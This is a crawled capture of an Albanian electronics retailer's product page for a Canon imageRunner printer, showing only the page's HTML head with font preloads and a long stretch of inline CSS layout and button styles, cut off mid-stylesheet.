

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planetcomputers.al/canon-imagerunner-2204n.html
body_size: 47761
content:
<!doctype html><html lang="sq"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Black.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Bold.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-SemiBold.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Medium.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Regular.ttf" as="font" type="font/woff2" crossorigin ><style> @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Regular.ttf') format('truetype'); font-weight: 400; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Medium.ttf') format('truetype'); font-weight: 500; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-SemiBold.ttf') format('truetype'); font-weight: 600; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Bold.ttf') format('truetype'); font-weight: 700; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Black.ttf') format('truetype'); font-weight: 900; font-style: normal; font-display: block; } @font-face { font-family: 'Playfair Display'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/playfair-display-regular.woff2') format('truetype'); font-weight: 400; font-style: normal; font-display: block; }</style> <style>/* normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0; }

/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
  display: block; }

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main {
  /* 1 */
  display: block; }

/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px; }

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  /* stylelint-disable-next-line font-family-no-duplicate-names */
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */ }

/**
 * 1. Remove the bottom border in Chrome 57- and Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  /* 2 */ }

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit; }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder; }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  /* stylelint-disable-next-line font-family-no-duplicate-names */
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic; }

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000; }

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
  display: inline-block; }

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none; }

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden; }

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */ }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible; }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none; }

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */ }

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em; }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto; }

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
  display: block; }

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item; }

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
  display: inline-block; }

/**
 * Add the correct display in IE.
 */
template {
  display: none; }

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
  display: none; }

dd,
dt {
  margin: 0;
  padding: 0; }

*,
*::after,
*::before {
  box-sizing: border-box; }

html,
body {
  height: 100%;
  min-width: 320px;
  font-family: "Inter";
  font-weight: 600;
  font-size: 14px;
  line-height: 1.6;
  color: #1a1b1d;
  scroll-behavior: smooth; }

body {
  display: flex;
  flex-direction: column;
  overflow-y: scroll; }

.page-wrapper {
  flex: 1 0 auto;
  margin-bottom: 64px; }

#maincontent {
  margin-top: 48px; }
  @media all and (min-width: 1024px) {
    #maincontent {
      margin-top: 40px; } }
  #maincontent.homepage {
    margin-top: 0; }
  .catalog-product-view #maincontent {
    margin-top: 0; }
  .catalog-category-view #maincontent {
    margin-top: 0; }

dl,
dt,
dd {
  margin: 0; }

form {
  margin: 0; }

.container {
  max-width: 1328px;
  margin: 0 8px; }
  @media all and (min-width: 768px) {
    .container {
      margin: 0 8px; } }
  @media all and (min-width: 1024px) {
    .container {
      margin: 0 40px; } }
  @media all and (min-width: 1344px) {
    .container {
      margin: 0 auto; } }

::-webkit-scrollbar {
  width: 8px;
  height: 8px;
  background-color: #f5f5f5;
  -webkit-appearance: none; }

::-webkit-scrollbar-thumb {
  background: #1a1b1d;
  border-radius: 4px; }

.row, .storecredit {
  box-sizing: border-box;
  display: flex;
  flex: 0 1 auto;
  flex-direction: row;
  flex-wrap: wrap;
  margin-right: calc(calc(16px * 0.5) * -1);
  margin-left: calc(calc(16px * 0.5) * -1); }
  .row--no-margins {
    margin-left: 0;
    margin-right: 0; }

.row.reverse, .reverse.storecredit {
  flex-direction: row-reverse; }

.col.reverse {
  flex-direction: column-reverse; }

.col-xs,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-xl,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12 {
  box-sizing: border-box;
  flex: 0 0 auto;
  flex-basis: 100%;
  padding-right: calc(16px * 0.5);
  padding-left: calc(16px * 0.5);
  max-width: 100%; }

.col-xs {
  flex-grow: 1;
  flex-basis: 0;
  max-width: 100%; }

.col-xs-1 {
  flex-basis: 8.33333333%;
  max-width: 8.33333333%; }

.col-xs-2 {
  flex-basis: 16.66666667%;
  max-width: 16.66666667%; }

.col-xs-3 {
  flex-basis: 25%;
  max-width: 25%; }

.col-xs-4 {
  flex-basis: 33.33333333%;
  max-width: 33.33333333%; }

.col-xs-5 {
  flex-basis: 41.66666667%;
  max-width: 41.66666667%; }

.col-xs-6 {
  flex-basis: 50%;
  max-width: 50%; }

.col-xs-7 {
  flex-basis: 58.33333333%;
  max-width: 58.33333333%; }

.col-xs-8 {
  flex-basis: 66.66666667%;
  max-width: 66.66666667%; }

.col-xs-9 {
  flex-basis: 75%;
  max-width: 75%; }

.col-xs-10 {
  flex-basis: 83.33333333%;
  max-width: 83.33333333%; }

.col-xs-11 {
  flex-basis: 91.66666667%;
  max-width: 91.66666667%; }

.col-xs-12 {
  flex-basis: 100%;
  max-width: 100%; }

.start-xs {
  justify-content: flex-start;
  text-align: start; }

.center-xs {
  justify-content: center;
  text-align: center; }

.end-xs {
  justify-content: flex-end;
  text-align: end; }

.top-xs {
  align-items: flex-start; }

.middle-xs {
  align-items: center; }

.bottom-xs {
  align-items: flex-end; }

.around-xs {
  justify-content: space-around; }

.between-xs {
  justify-content: space-between; }

.evenly-xs {
  justify-content: space-evenly; }

.first-xs {
  order: -1; }

.last-xs {
  order: 1; }

.initial-order-xs {
  order: initial; }

@media all and (min-width: 480px) {
  .col-sm {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-sm-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-sm-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-sm-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-sm-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-sm-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-sm-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-sm-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-sm-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-sm-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-sm-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-sm-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-sm-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-sm {
    justify-content: flex-start;
    text-align: start; }
  .center-sm {
    justify-content: center;
    text-align: center; }
  .end-sm {
    justify-content: flex-end;
    text-align: end; }
  .top-sm {
    align-items: flex-start; }
  .middle-sm {
    align-items: center; }
  .bottom-sm {
    align-items: flex-end; }
  .around-sm {
    justify-content: space-around; }
  .between-sm {
    justify-content: space-between; }
  .evenly-sm {
    justify-content: space-evenly; }
  .first-sm {
    order: -1; }
  .last-sm {
    order: 1; }
  .initial-order-sm {
    order: initial; } }

@media all and (min-width: 768px) {
  .col-md,
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    box-sizing: border-box;
    flex: 0 0 auto;
    padding-right: calc(16px * 0.5);
    padding-left: calc(16px * 0.5); }
  .col-md {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-md-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-md-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-md-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-md-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-md-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-md-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-md-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-md-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-md-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-md-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-md-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-md-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-md {
    justify-content: flex-start;
    text-align: start; }
  .center-md {
    justify-content: center;
    text-align: center; }
  .end-md {
    justify-content: flex-end;
    text-align: end; }
  .top-md {
    align-items: flex-start; }
  .middle-md {
    align-items: center; }
  .bottom-md {
    align-items: flex-end; }
  .around-md {
    justify-content: space-around; }
  .between-md {
    justify-content: space-between; }
  .evenly-md {
    justify-content: space-evenly; }
  .first-md {
    order: -1; }
  .last-md {
    order: 1; }
  .initial-order-md {
    order: initial; } }

@media all and (min-width: 1024px) {
  .col-lg,
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    box-sizing: border-box;
    flex: 0 0 auto;
    padding-right: calc(16px * 0.5);
    padding-left: calc(16px * 0.5); }
  .col-lg {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-lg-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-lg-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-lg-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-lg-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-lg-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-lg-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-lg-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-lg-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-lg-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-lg-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-lg-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-lg-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-lg {
    justify-content: flex-start;
    text-align: start; }
  .center-lg {
    justify-content: center;
    text-align: center; }
  .end-lg {
    justify-content: flex-end;
    text-align: end; }
  .top-lg {
    align-items: flex-start; }
  .middle-lg {
    align-items: center; }
  .bottom-lg {
    align-items: flex-end; }
  .around-lg {
    justify-content: space-around; }
  .between-lg {
    justify-content: space-between; }
  .evenly-lg {
    justify-content: space-evenly; }
  .first-lg {
    order: -1; }
  .last-lg {
    order: 1; }
  .initial-order-lg {
    order: initial; } }

@media all and (min-width: 1200px) {
  .col-xl,
  .col-xl-1,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12 {
    box-sizing: border-box;
    flex: 0 0 auto;
    padding-right: calc(16px * 0.5);
    padding-left: calc(16px * 0.5); }
  .col-xl {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-xl-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-xl-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-xl-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-xl-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-xl-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-xl-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-xl-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-xl-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-xl-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-xl-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-xl-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-xl-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-xl {
    justify-content: flex-start;
    text-align: start; }
  .center-xl {
    justify-content: center;
    text-align: center; }
  .end-xl {
    justify-content: flex-end;
    text-align: end; }
  .top-xl {
    align-items: flex-start; }
  .middle-xl {
    align-items: center; }
  .bottom-xl {
    align-items: flex-end; }
  .around-xl {
    justify-content: space-around; }
  .between-xl {
    justify-content: space-between; }
  .evenly-xl {
    justify-content: space-evenly; }
  .first-xl {
    order: -1; }
  .last-xl {
    order: 1; }
  .initial-order-xl {
    order: initial; } }

.page-layout-2columns-left .columns,
.page-layout-2columns-right .columns {
  display: flex;
  flex-direction: column; }
  @media all and (min-width: 768px) {
    .page-layout-2columns-left .columns,
    .page-layout-2columns-right .columns {
      flex-direction: row; } }

@media all and (min-width: 768px) {
  .page-layout-2columns-left .main,
  .page-layout-2columns-right .main {
    order: 1;
    flex: 1 0 calc(100% - 25%);
    max-width: calc(100% - 25%); } }

@media all and (min-width: 768px) {
  .page-layout-2columns-left .sidebar,
  .page-layout-2columns-right .sidebar {
    flex: 1 0 25%;
    max-width: 25%; } }

@media all and (min-width: 768px) {
  .page-layout-2columns-right .main {
    order: 0; } }

.icon {
  display: block;
  width: 24px;
  height: 24px;
  padding: 0;
  transition: all 0.3s ease-in-out;
  pointer-events: none; }

.grecaptcha-badge {
  z-index: 100; }

.captcha-image {
  display: flex;
  width: 100%;
  justify-content: space-between;
  margin: 8px 0; }

.captcha-img {
  width: auto; }

.label, label, .amcard-title,
.file-upload__attachments > span {
  display: block;
  margin: 0 0 4px;
  font-size: 14px;
  color: #6e7577;
  font-family: "Inter";
  font-weight: 600;
  line-height: 1.6;
  transition: none; }
  .label--inline, .input--inline .input__label, .select--inline .label, .select--inline label, .select--inline .amcard-title,
  .select--inline .file-upload__attachments > span, .select--with-button .label, .select--with-button label, .select--with-button .amcard-title,
  .select--with-button .file-upload__attachments > span {
    margin: 0 8px 0 0; }
  .label--hidden {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.link, a {
  display: inline-flex;
  align-items: flex-start;
  color: #1a1b1d;
  font-family: "Inter";
  font-weight: 500;
  line-height: 1.6;
  text-decoration: none;
  transition: all 0.3s ease-in-out; }
  .link:hover, a:hover {
    color: #0075e4;
    text-decoration: underline;
    cursor: pointer; }
  .link--invert {
    color: #0075e4;
    text-decoration: none; }
    .link--invert:hover {
      color: #1a1b1d; }
  .link--secondary {
    color: #6e7577;
    text-decoration: none; }
    .link--secondary:hover {
      color: #1a1b1d; }
  .link--visually-hidden {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
    .link--visually-hidden.focus-visible, .link--visually-hidden:active, .link--visually-hidden:focus {
      clip: auto;
      height: auto;
      margin: 0;
      overflow: visible;
      position: static;
      width: auto; }
  .link--button:hover {
    color: inherit; }
  p .link, p a,
  cite .link,
  cite a {
    background-clip: content-box;
    text-decoration: underline; }
    p .link.focus-visible:not(.banner), p a.focus-visible:not(.banner),
    cite .link.focus-visible:not(.banner),
    cite a.focus-visible:not(.banner) {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }

.button, .button-extend [type="button"],
.button-extend [type="submit"], a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link, a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary, a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary, .ui-datepicker .ui-datepicker-buttonpane button, .page-main .product-view button.yotpo-default-button,
.page-main .product-view div.yotpo-default-button,
.page-main .product-view input.yotpo-default-button[type="button"],
.page-main .product-view .more-filters-btn,
.page-main .product-view .yotpo-filter-tag, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit {
  position: relative;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  min-height: 48px;
  min-width: 48px;
  padding: 0 32px;
  background-color: #1a1b1d;
  border: none;
  border-radius: 0;
  outline: none;
  font-family: "Inter";
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  cursor: pointer;
  text-transform: uppercase;
  text-decoration: none;
  transform: perspective(1px) translateZ(0);
  transition: all 0.5s ease-in-out; }
  .button:before, .button-extend [type="button"]:before,
  .button-extend [type="submit"]:before, a.pagebuilder-button-link:before,
  button.pagebuilder-button-link:before,
  div.pagebuilder-button-link:before, a.pagebuilder-button-primary:before,
  button.pagebuilder-button-primary:before,
  div.pagebuilder-button-primary:before, a.pagebuilder-button-secondary:before,
  button.pagebuilder-button-secondary:before,
  div.pagebuilder-button-secondary:before, .ui-datepicker .ui-datepicker-buttonpane button:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:before, .page-main .product-view button.yotpo-default-button:before,
  .page-main .product-view div.yotpo-default-button:before,
  .page-main .product-view input.yotpo-default-button[type="button"]:before,
  .page-main .product-view .more-filters-btn:before,
  .page-main .product-view .yotpo-filter-tag:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:before {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    bottom: 0;
    background-color: #1a1b1d;
    transform: scaleX(0);
    transform-origin: 0 50%;
    transition: all 0.5s ease-in-out;
    pointer-events: none; }
  .button:after, .button-extend [type="button"]:after,
  .button-extend [type="submit"]:after, a.pagebuilder-button-link:after,
  button.pagebuilder-button-link:after,
  div.pagebuilder-button-link:after, a.pagebuilder-button-primary:after,
  button.pagebuilder-button-primary:after,
  div.pagebuilder-button-primary:after, a.pagebuilder-button-secondary:after,
  button.pagebuilder-button-secondary:after,
  div.pagebuilder-button-secondary:after, .ui-datepicker .ui-datepicker-buttonpane button:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:after, .page-main .product-view button.yotpo-default-button:after,
  .page-main .product-view div.yotpo-default-button:after,
  .page-main .product-view input.yotpo-default-button[type="button"]:after,
  .page-main .product-view .more-filters-btn:after,
  .page-main .product-view .yotpo-filter-tag:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:after {
    content: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/arrow-right-light.svg");
    display: block;
    position: absolute;
    left: 20%;
    top: 50%;
    width: 24px;
    height: 24px;
    padding: 0;
    z-index: 1;
    opacity: 0;
    transform: translateY(-50%);
    transform-origin: center;
    transition: all 0.5s ease-in-out;
    pointer-events: none; }
  .button:hover, .button-extend :hover[type="button"],
  .button-extend :hover[type="submit"], a.pagebuilder-button-link:hover,
